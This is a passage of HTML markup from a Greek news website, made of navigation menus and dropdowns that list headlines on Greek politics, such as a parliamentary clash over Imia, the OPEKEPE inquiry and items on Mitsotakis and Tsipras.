</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-839-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595878 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" aria-label="Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-3-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" rel="bookmark">Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595866 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" aria-label="Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/makarios-lazaridis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" rel="bookmark">Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595864 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-stin-chora-dimiourgeitai-ena-komma-tymvorychon/" aria-label="Μαρινάκης: Στην χώρα δημιουργείται ένα «Κόμμα Τυμβωρύχων»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/karystianou_marinakis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-stin-chora-dimiourgeitai-ena-komma-tymvorychon/" rel="bookmark">Μαρινάκης: Στην χώρα δημιουργείται ένα «Κόμμα Τυμβωρύχων»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595832 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/katerina-batzeli-stin-exetastiki-gia-ton-opekepe-se-alli-chora-tha-eiche-paraitithei-i-kyvernisi/" aria-label="Κατερίνα Μπατζελή στην Εξεταστική για τον ΟΠΕΚΕΠΕ: Σε άλλη χώρα θα είχε παραιτηθεί η κυβέρνηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/katerina-mpatzeli-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/katerina-batzeli-stin-exetastiki-gia-ton-opekepe-se-alli-chora-tha-eiche-paraitithei-i-kyvernisi/" rel="bookmark">Κατερίνα Μπατζελή στην Εξεταστική για τον ΟΠΕΚΕΠΕ: Σε άλλη χώρα θα είχε παραιτηθεί η κυβέρνηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595837 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-erotisi-stin-komision-gia-ton-strangalismo-tis-koinonias-ton-politon-apo-to-ypourgeio-metanastefsis/" aria-label="Αρβανίτης: Ερώτηση στην Κομισιόν «για τον στραγγαλισμό της Κοινωνίας των Πολιτών από το Υπουργείο Μετανάστευσης»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-erotisi-stin-komision-gia-ton-strangalismo-tis-koinonias-ton-politon-apo-to-ypourgeio-metanastefsis/" rel="bookmark">Αρβανίτης: Ερώτηση στην Κομισιόν «για τον στραγγαλισμό της Κοινωνίας των Πολιτών από το Υπουργείο Μετανάστευσης»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-244-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-754-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595878 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" aria-label="Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-3-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" rel="bookmark">Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595866 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" aria-label="Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/makarios-lazaridis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" rel="bookmark">Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595864 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-stin-chora-dimiourgeitai-ena-komma-tymvorychon/" aria-label="Μαρινάκης: Στην χώρα δημιουργείται ένα «Κόμμα Τυμβωρύχων»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/karystianou_marinakis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-stin-chora-dimiourgeitai-ena-komma-tymvorychon/" rel="bookmark">Μαρινάκης: Στην χώρα δημιουργείται ένα «Κόμμα Τυμβωρύχων»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595832 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/katerina-batzeli-stin-exetastiki-gia-ton-opekepe-se-alli-chora-tha-eiche-paraitithei-i-kyvernisi/" aria-label="Κατερίνα Μπατζελή στην Εξεταστική για τον ΟΠΕΚΕΠΕ: Σε άλλη χώρα θα είχε παραιτηθεί η κυβέρνηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/katerina-mpatzeli-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/katerina-batzeli-stin-exetastiki-gia-ton-opekepe-se-alli-chora-tha-eiche-paraitithei-i-kyvernisi/" rel="bookmark">Κατερίνα Μπατζελή στην Εξεταστική για τον ΟΠΕΚΕΠΕ: Σε άλλη χώρα θα είχε παραιτηθεί η κυβέρνηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595837 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-erotisi-stin-komision-gia-ton-strangalismo-tis-koinonias-ton-politon-apo-to-ypourgeio-metanastefsis/" aria-label="Αρβανίτης: Ερώτηση στην Κομισιόν «για τον στραγγαλισμό της Κοινωνίας των Πολιτών από το Υπουργείο Μετανάστευσης»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-erotisi-stin-komision-gia-ton-strangalismo-tis-koinonias-ton-politon-apo-to-ypourgeio-metanastefsis/" rel="bookmark">Αρβανίτης: Ερώτηση στην Κομισιόν «για τον στραγγαλισμό της Κοινωνίας των Πολιτών από το Υπουργείο Μετανάστευσης»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-80-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
